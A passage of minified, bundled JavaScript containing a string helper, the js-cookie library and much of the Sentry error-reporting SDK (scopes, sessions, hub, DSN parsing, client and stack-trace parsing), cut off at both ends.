t},l];n.falseableEncode=u,n.falseableDecode=s,n.falseable=c,n.magicDecode=l,n.magic=f},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(29),a=e(58),u=["-"," ",",","."];n.wordDelemiters=u,n.capitalize=function(t,n){var e=void 0!==t?t:[],s=o.concat(u,e);return r._3(o.foldRight,(function(t,n){return r._2(a.$$String.joinWith,t,r._2(o.map,(function(t){var n=i.splitAt(1,t);return i.toUpperCase(n[0])+n[1]}),i.splitArray(t,n)))}),n,s)},n.replaceRegexBy=function(t,n,e){return e.replace(t,r.__1(n))}},function(t,n,e){var r,o;!function(i){if(void 0===(o="function"==typeof(r=i)?r.call(n,e,n,t):r)||(t.exports=o),!0,t.exports=i(),!!0){var a=window.Cookies,u=window.Cookies=i();u.noConflict=function(){return window.Cookies=a,u}}}((function(){function t(){for(var t=0,n={};t<arguments.length;t++){var e=arguments[t];for(var r in e)n[r]=e[r]}return n}function n(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function o(){}function i(n,e,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(e);/^[\{\[]/.test(a)&&(e=a)}catch(t){}e=r.write?r.write(e,n):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=n+"="+e+u}}function a(t,e){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var c=n(u[0]);if(s=(r.read||r)(s,c)||n(s),e)try{s=JSON.parse(s)}catch(t){}if(o[c]=s,t===c)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(n,e){i(n,"",t(e,{expires:-1}))},o.defaults={},o.withConverter=e,o}((function(){}))}))},function(t,n,e){"use strict";e.r(n),e.d(n,"initializeSentry",(function(){return Bt})),e.d(n,"captureException",(function(){return Rt}));var r=e(0),o=e(5),i=e(152),a=Object(o.e)(),u="Sentry Logger ",s=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.log(u+"[Log]: "+t.join(" "))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.warn(u+"[Warn]: "+t.join(" "))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.error(u+"[Error]: "+t.join(" "))}))},t}();a.__SENTRY__=a.__SENTRY__||{};var c,l=a.__SENTRY__.logger||(a.__SENTRY__.logger=new s),f=e(35),p=e(3);!function(t){t.PENDING="PENDING",t.RESOLVED="RESOLVED",t.REJECTED="REJECTED"}(c||(c={}));var _,d=function(){function t(t){var n=this;this._state=c.PENDING,this._handlers=[],this._resolve=function(t){n._setResult(c.RESOLVED,t)},this._reject=function(t){n._setResult(c.REJECTED,t)},this._setResult=function(t,e){n._state===c.PENDING&&(Object(p.m)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._attachHandler=function(t){n._handlers=n._handlers.concat(t),n._executeHandlers()},this._executeHandlers=function(){if(n._state!==c.PENDING){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t.done||(n._state===c.RESOLVED&&t.onfulfilled&&t.onfulfilled(n._value),n._state===c.REJECTED&&t.onrejected&&t.onrejected(n._value),t.done=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.resolve=function(n){return new t((function(t){t(n)}))},t.reject=function(n){return new t((function(t,e){e(n)}))},t.all=function(n){return new t((function(e,r){if(Array.isArray(n))if(0!==n.length){var o=n.length,i=[];n.forEach((function(n,a){t.resolve(n).then((function(t){i[a]=t,0===(o-=1)&&e(i)})).then(null,r)}))}else e([]);else r(new TypeError("Promise.all requires an array as input."))}))},t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._attachHandler({done:!1,onfulfilled:function(e){if(n)try{return void t(n(e))}catch(t){return void o(t)}else t(e)},onrejected:function(n){if(e)try{return void t(e(n))}catch(t){return void o(t)}else o(n)}})}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t.prototype.toString=function(){return"[object SyncPromise]"},t}(),v=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=Object(r.e)(n._breadcrumbs),e._tags=Object(r.a)({},n._tags),e._extra=Object(r.a)({},n._extra),e._contexts=Object(r.a)({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=Object(r.e)(n._eventProcessors)),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.setTags=function(t){return this._tags=Object(r.a)(Object(r.a)({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=Object(r.a)(Object(r.a)({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=Object(r.a)(Object(r.a)({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=Object(r.a)(Object(r.a)({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=Object(r.a)(Object(r.a)({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t,n,e,r,o=this.getSpan();return(null===(t=o)||void 0===t?void 0:t.transaction)?null===(n=o)||void 0===n?void 0:n.transaction:(null===(r=null===(e=o)||void 0===e?void 0:e.spanRecorder)||void 0===r?void 0:r.spans[0])?o.spanRecorder.spans[0]:void 0},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=Object(r.a)(Object(r.a)({},this._tags),n._tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n._extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint)):Object(p.h)(n)&&(n=n,this._tags=Object(r.a)(Object(r.a)({},this._tags),n.tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n.extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e=Object(r.a)({timestamp:Object(i.a)()},t);return this._breadcrumbs=void 0!==n&&n>=0?Object(r.e)(this._breadcrumbs,[e]).slice(-n):Object(r.e)(this._breadcrumbs,[e]),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){var e;if(this._extra&&Object.keys(this._extra).length&&(t.extra=Object(r.a)(Object(r.a)({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=Object(r.a)(Object(r.a)({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=Object(r.a)(Object(r.a)({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=Object(r.a)(Object(r.a)({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=Object(r.a)({trace:this._span.getTraceContext()},t.contexts);var o=null===(e=this._span.transaction)||void 0===e?void 0:e.name;o&&(t.tags=Object(r.a)({transaction:o},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=Object(r.e)(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,this._notifyEventProcessors(Object(r.e)(m(),this._eventProcessors),t,n)},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new d((function(a,u){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(Object(r.a)({},n),e);Object(p.m)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,u):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,u)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();function m(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.globalEventProcessors=t.__SENTRY__.globalEventProcessors||[],t.__SENTRY__.globalEventProcessors}function h(t){m().push(t)}!function(t){t.Ok="ok",t.Exited="exited",t.Crashed="crashed",t.Abnormal="abnormal"}(_||(_={}));var g=e(7),y=function(){function t(t){this.errors=0,this.sid=Object(o.h)(),this.timestamp=Date.now(),this.started=Date.now(),this.duration=0,this.status=_.Ok,t&&this.update(t)}return t.prototype.update=function(t){void 0===t&&(t={}),t.user&&(t.user.ip_address&&(this.ipAddress=t.user.ip_address),t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||Date.now(),t.sid&&(this.sid=32===t.sid.length?t.sid:Object(o.h)()),t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),"number"==typeof t.duration?this.duration=t.duration:this.duration=this.timestamp-this.started,t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),t.ipAddress&&(this.ipAddress=t.ipAddress),t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):this.status===_.Ok?this.update({status:_.Exited}):this.update()},t.prototype.toJSON=function(){return Object(g.a)({sid:""+this.sid,init:!0,started:new Date(this.started).toISOString(),timestamp:new Date(this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:Object(g.a)({release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent})})},t}(),$=function(){function t(t,n,e){void 0===n&&(n=new v),void 0===e&&(e=3),this._version=e,this._stack=[{}],this.getStackTop().scope=n,this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=v.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1)&&!!this.getStack().pop()},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=Object(o.h)(),i=n;if(!n){var a=void 0;try{throw new Error("Sentry syntheticException")}catch(t){a=t}i={originalException:t,syntheticException:a}}return this._invokeClient("captureException",t,Object(r.a)(Object(r.a)({},i),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var i=this._lastEventId=Object(o.h)(),a=e;if(!e){var u=void 0;try{throw new Error(t)}catch(t){u=t}a={originalException:t,syntheticException:u}}return this._invokeClient("captureMessage",t,n,Object(r.a)(Object(r.a)({},a),{event_id:i})),i},t.prototype.captureEvent=function(t,n){var e=this._lastEventId=Object(o.h)();return this._invokeClient("captureEvent",t,Object(r.a)(Object(r.a)({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),a=e.scope,u=e.client;if(a&&u){var s=u.getOptions&&u.getOptions()||{},c=s.beforeBreadcrumb,l=void 0===c?null:c,f=s.maxBreadcrumbs,p=void 0===f?100:f;if(!(p<=0)){var _=Object(i.a)(),d=Object(r.a)({timestamp:_},t),v=l?Object(o.c)((function(){return l(d,n)})):d;null!==v&&a.addBreadcrumb(v,Math.min(p,100))}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=A(this);try{t(this)}finally{A(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.startSession=function(t){this.endSession();var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,u=i.environment,s=new y(Object(r.a)(Object(r.a)({release:a,environment:u},e&&{user:e.getUser()}),t));return e&&e.setSession(s),s},t.prototype.endSession=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&(r.close(),e&&e.captureSession&&e.captureSession(r),n.setSession())}},t.prototype._invokeClient=function(t){for(var n,e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];var i=this.getStackTop(),a=i.scope,u=i.client;u&&u[t]&&(n=u)[t].apply(n,Object(r.e)(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=E(),o=r.__SENTRY__;if(o&&o.extensions&&"function"==typeof o.extensions[t])return o.extensions[t].apply(this,n);l.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function E(){var t=Object(o.e)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function A(t){var n=E(),e=T(n);return w(n,t),e}function x(){var t=E();return b(t)&&!T(t).isOlderThan(3)||w(t,new $),Object(f.b)()?function(t){try{var n=(r=E().__SENTRY__)&&r.extensions&&r.extensions.domain&&r.extensions.domain.active;if(!n)return T(t);if(!b(n)||T(n).isOlderThan(3)){var e=T(t).getStackTop();w(n,new $(e.client,v.clone(e.scope)))}return T(n)}catch(n){return T(t)}var r}(t):T(t)}function b(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function T(t){return t&&t.__SENTRY__&&t.__SENTRY__.hub||(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=new $),t.__SENTRY__.hub}function w(t,n){return!!t&&(t.__SENTRY__=t.__SENTRY__||{},t.__SENTRY__.hub=n,!0)}var O=Object.setPrototypeOf||({__proto__:[]}instanceof Array?function(t,n){return t.__proto__=n,t}:function(t,n){for(var e in n)t.hasOwnProperty(e)||(t[e]=n[e]);return t});var M=function(t){function n(n){var e=this.constructor,r=t.call(this,n)||this;return r.message=n,r.name=e.prototype.constructor.name,O(r,e.prototype),r}return Object(r.b)(n,t),n}(Error),G=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+))?@)([\w.-]+)(?::(\d+))?\/(.+)/,F=function(){function t(t){"string"==typeof t?this._fromString(t):this._fromComponents(t),this._validate()}return t.prototype.toString=function(t){void 0===t&&(t=!1);var n=this,e=n.host,r=n.path,o=n.pass,i=n.port,a=n.projectId;return n.protocol+"://"+n.user+(t&&o?":"+o:"")+"@"+e+(i?":"+i:"")+"/"+(r?r+"/":r)+a},t.prototype._fromString=function(t){var n=G.exec(t);if(!n)throw new M("Invalid Dsn");var e=Object(r.c)(n.slice(1),6),o=e[0],i=e[1],a=e[2],u=void 0===a?"":a,s=e[3],c=e[4],l=void 0===c?"":c,f="",p=e[5],_=p.split("/");if(_.length>1&&(f=_.slice(0,-1).join("/"),p=_.pop()),p){var d=p.match(/^\d+/);d&&(p=d[0])}this._fromComponents({host:s,pass:u,path:f,projectId:p,port:l,protocol:o,user:i})},t.prototype._fromComponents=function(t){this.protocol=t.protocol,this.user=t.user,this.pass=t.pass||"",this.host=t.host,this.port=t.port||"",this.path=t.path||"",this.projectId=t.projectId},t.prototype._validate=function(){var t=this;if(["protocol","user","host","projectId"].forEach((function(n){if(!t[n])throw new M("Invalid Dsn: "+n+" missing")})),!this.projectId.match(/^\d+$/))throw new M("Invalid Dsn: Invalid projectId "+this.projectId);if("http"!==this.protocol&&"https"!==this.protocol)throw new M("Invalid Dsn: Invalid protocol "+this.protocol);if(this.port&&isNaN(parseInt(this.port,10)))throw new M("Invalid Dsn: Invalid port "+this.port)},t}(),I=e(20),q=[];function S(t){var n={};return function(t){var n=t.defaultIntegrations&&Object(r.e)(t.defaultIntegrations)||[],e=t.integrations,o=[];if(Array.isArray(e)){var i=e.map((function(t){return t.name})),a=[];n.forEach((function(t){-1===i.indexOf(t.name)&&-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))})),e.forEach((function(t){-1===a.indexOf(t.name)&&(o.push(t),a.push(t.name))}))}else"function"==typeof e?(o=e(n),o=Array.isArray(o)?o:[o]):o=Object(r.e)(n);var u=o.map((function(t){return t.name}));return-1!==u.indexOf("Debug")&&o.push.apply(o,Object(r.e)(o.splice(u.indexOf("Debug"),1))),o}(t).forEach((function(t){n[t.name]=t,function(t){-1===q.indexOf(t.name)&&(t.setupOnce(h,x),q.push(t.name),l.log("Integration installed: "+t.name))}(t)})),n}var k,B=function(){function t(t,n){this._integrations={},this._processing=0,this._backend=new t(n),this._options=n,n.dsn&&(this._dsn=new F(n.dsn))}return t.prototype.captureException=function(t,n,e){var r=this,o=n&&n.event_id;return this._process(this._getBackend().eventFromException(t,n).then((function(t){return r._captureEvent(t,n,e)})).then((function(t){o=t}))),o},t.prototype.captureMessage=function(t,n,e,r){var o=this,i=e&&e.event_id,a=Object(p.i)(t)?this._getBackend().eventFromMessage(""+t,n,e):this._getBackend().eventFromException(t,e);return this._process(a.then((function(t){return o._captureEvent(t,e,r)})).then((function(t){i=t}))),i},t.prototype.captureEvent=function(t,n,e){var r=n&&n.event_id;return this._process(this._captureEvent(t,n,e).then((function(t){r=t}))),r},t.prototype.captureSession=function(t){t.release?this._sendSession(t):l.warn("Discarded session because of missing release")},t.prototype.getDsn=function(){return this._dsn},t.prototype.getOptions=function(){return this._options},t.prototype.flush=function(t){var n=this;return this._isClientProcessing(t).then((function(e){return n._getBackend().getTransport().close(t).then((function(t){return e&&t}))}))},t.prototype.close=function(t){var n=this;return this.flush(t).then((function(t){return n.getOptions().enabled=!1,t}))},t.prototype.setupIntegrations=function(){this._isEnabled()&&(this._integrations=S(this._options))},t.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(n){return l.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},t.prototype._updateSessionFromEvent=function(t,n){var e,o,i,a=!1,u=!1,s=n.exception&&n.exception.values;if(s){u=!0;try{for(var c=Object(r.g)(s),l=c.next();!l.done;l=c.next()){var f=l.value.mechanism;if(f&&!1===f.handled){a=!0;break}}}catch(t){e={error:t}}finally{try{l&&!l.done&&(o=c.return)&&o.call(c)}finally{if(e)throw e.error}}}var p=n.user;if(!t.userAgent){var d=n.request?n.request.headers:{};for(var v in d)if("user-agent"===v.toLowerCase()){i=d[v];break}}t.update(Object(r.a)(Object(r.a)({},a&&{status:_.Crashed}),{user:p,userAgent:i,errors:t.errors+Number(u||a)}))},t.prototype._sendSession=function(t){this._getBackend().sendSession(t)},t.prototype._isClientProcessing=function(t){var n=this;return new d((function(e){var r=0,o=setInterval((function(){0==n._processing?(clearInterval(o),e(!0)):(r+=1,t&&r>=t&&(clearInterval(o),e(!1)))}),1)}))},t.prototype._getBackend=function(){return this._backend},t.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},t.prototype._prepareEvent=function(t,n,e){var a=this,u=this.getOptions().normalizeDepth,s=void 0===u?3:u,c=Object(r.a)(Object(r.a)({},t),{event_id:t.event_id||(e&&e.event_id?e.event_id:Object(o.h)()),timestamp:t.timestamp||Object(i.a)()});this._applyClientOptions(c),this._applyIntegrationsMetadata(c);var l=n;e&&e.captureContext&&(l=v.clone(l).update(e.captureContext));var f=d.resolve(c);return l&&(f=l.applyToEvent(c,e)),f.then((function(t){return"number"==typeof s&&s>0?a._normalizeEvent(t,s):t}))},t.prototype._normalizeEvent=function(t,n){if(!t)return null;var e=Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)(Object(r.a)({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map((function(t){return Object(r.a)(Object(r.a)({},t),t.data&&{data:Object(g.d)(t.data,n)})}))}),t.user&&{user:Object(g.d)(t.user,n)}),t.contexts&&{contexts:Object(g.d)(t.contexts,n)}),t.extra&&{extra:Object(g.d)(t.extra,n)});return t.contexts&&t.contexts.trace&&(e.contexts.trace=t.contexts.trace),e},t.prototype._applyClientOptions=function(t){var n=this.getOptions(),e=n.environment,r=n.release,o=n.dist,i=n.maxValueLength,a=void 0===i?250:i;"environment"in t||(t.environment="environment"in n?e:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==o&&(t.dist=o),t.message&&(t.message=Object(I.c)(t.message,a));var u=t.exception&&t.exception.values&&t.exception.values[0];u&&u.value&&(u.value=Object(I.c)(u.value,a));var s=t.request;s&&s.url&&(s.url=Object(I.c)(s.url,a))},t.prototype._applyIntegrationsMetadata=function(t){var n=t.sdk,e=Object.keys(this._integrations);n&&e.length>0&&(n.integrations=e)},t.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},t.prototype._captureEvent=function(t,n,e){return this._processEvent(t,n,e).then((function(t){return t.event_id}),(function(t){l.error(t)}))},t.prototype._processEvent=function(t,n,e){var r=this,o=this.getOptions(),i=o.beforeSend,a=o.sampleRate;if(!this._isEnabled())return d.reject(new M("SDK not enabled, will not send event."));var u="transaction"===t.type;return!u&&"number"==typeof a&&Math.random()>a?d.reject(new M("This event has been sampled, will not send event.")):this._prepareEvent(t,e,n).then((function(t){if(null===t)throw new M("An event processor returned null, will not send event.");if(n&&n.data&&!0===n.data.__sentry__||u||!i)return t;var e=i(t,n);if(void 0===e)throw new M("`beforeSend` method has to return `null` or a valid event.");return Object(p.m)(e)?e.then((function(t){return t}),(function(t){throw new M("beforeSend rejected with "+t)})):e})).then((function(t){if(null===t)throw new M("`beforeSend` returned `null`, will not send event.");var n=e&&e.getSession&&e.getSession();return!u&&n&&r._updateSessionFromEvent(n,t),r._sendEvent(t),t})).then(null,(function(t){if(t instanceof M)throw t;throw r.captureException(t,{data:{__sentry__:!0},originalException:t}),new M("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: "+t)}))},t.prototype._process=function(t){var n=this;this._processing+=1,t.then((function(t){return n._processing-=1,t}),(function(t){return n._processing-=1,t}))},t}();!function(t){t.Unknown="unknown",t.Skipped="skipped",t.Success="success",t.RateLimit="rate_limit",t.Invalid="invalid",t.Failed="failed"}(k||(k={})),function(t){t.fromHttpCode=function(n){return n>=200&&n<300?t.Success:429===n?t.RateLimit:n>=400&&n<500?t.Invalid:n>=500?t.Failed:t.Unknown}}(k||(k={}));var R,W=function(){function t(){}return t.prototype.sendEvent=function(t){return d.resolve({reason:"NoopTransport: Event has been skipped because no Dsn is configured.",status:k.Skipped})},t.prototype.close=function(t){return d.resolve(!0)},t}(),N=function(){function t(t){this._options=t,this._options.dsn||l.warn("No DSN provided, backend will not do anything."),this._transport=this._setupTransport()}return t.prototype.eventFromException=function(t,n){throw new M("Backend has to implement `eventFromException` method")},t.prototype.eventFromMessage=function(t,n,e){throw new M("Backend has to implement `eventFromMessage` method")},t.prototype.sendEvent=function(t){this._transport.sendEvent(t).then(null,(function(t){l.error("Error while sending event: "+t)}))},t.prototype.sendSession=function(t){this._transport.sendSession?this._transport.sendSession(t).then(null,(function(t){l.error("Error while sending session: "+t)})):l.warn("Dropping session because custom transport doesn't implement sendSession")},t.prototype.getTransport=function(){return this._transport},t.prototype._setupTransport=function(){return new W},t}();function j(){if(!("fetch"in Object(o.e)()))return!1;try{return new Headers,new Request(""),new Response,!0}catch(t){return!1}}function D(t){return t&&/^function fetch\(\)\s+\{\s+\[native code\]\s+\}$/.test(t.toString())}function L(){if(!j())return!1;try{return new Request("_",{referrerPolicy:"origin"}),!0}catch(t){return!1}}!function(t){t.Fatal="fatal",t.Error="error",t.Warning="warning",t.Log="log",t.Info="info",t.Debug="debug",t.Critical="critical"}(R||(R={})),function(t){t.fromString=function(n){switch(n){case"debug":return t.Debug;case"info":return t.Info;case"warn":case"warning":return t.Warning;case"error":return t.Error;case"fatal":return t.Fatal;case"critical":return t.Critical;case"log":default:return t.Log}}}(R||(R={}));var U=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|address|native|eval|webpack|<anonymous>|[-a-z]+:|.*bundle|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,C=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:file|https?|blob|chrome|webpack|resource|moz-extension|capacitor).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,z=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,P=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,X=/\((\S*)(?::(\d+))(?::(\d+))\)/,K=/Minified React error #\d+;/i;function J(t){var n=null,e=0;t&&("number"==typeof t.framesToPop?e=t.framesToPop:K.test(t.message)&&(e=1));try{if(n=function(t){if(!t||!t.stacktrace)return null;for(var n,e=t.stacktrace,r=/ line (\d+).*script (?:in )?(\S+)(?:: in function (\S+))?$/i,o=/ line (\d+), column (\d+)\s*(?:in (?:<anonymous function: ([^>]+)>|([^)]+))\((.*)\))? in (.*):\s*$/i,i=e.split("\n"),a=[],u=0;u<i.length;u+=2){var s=null;(n=r.exec(i[u]))?s={url:n[2],func:n[3],args:[],line:+n[1],column:null}:(n=o.exec(i[u]))&&(s={url:n[6],func:n[3]||n[4],args:n[5]?n[5].split(","):[],line:+n[1],column:+n[2]}),s&&(!s.func&&s.line&&(s.func="?"),a.push(s))}if(!a.length)return null;return{message:H(t),name:t.name,stack:a}}(t))return V(n,e)}catch(t){}try{if(n=function(t){if(!t||!t.stack)return null;for(var n,e,r,o=[],i=t.stack.split("\n"),a=0;a<i.length;++a){if(e=U.exec(i[a])){var u=e[2]&&0===e[2].indexOf("native");e[2]&&0===e[2].indexOf("eval")&&(n=X.exec(e[2]))&&(e[2]=n[1],e[3]=n[2],e[4]=n[3]),r={url:e[2]&&0===e[2].indexOf("address at ")?e[2].substr("address at ".length):e[2],func:e[1]||"?",args:u?[e[2]]:[],line:e[3]?+e[3]:null,column:e[4]?+e[4]:null}}else if(e=z.exec(i[a]))r={url:e[2],func:e[1]||"?",args:[],line:+e[3],column:e[4]?+e[4]:null};else{if(!(e=C.exec(i[a])))continue;e[3]&&e[3].indexOf(" > 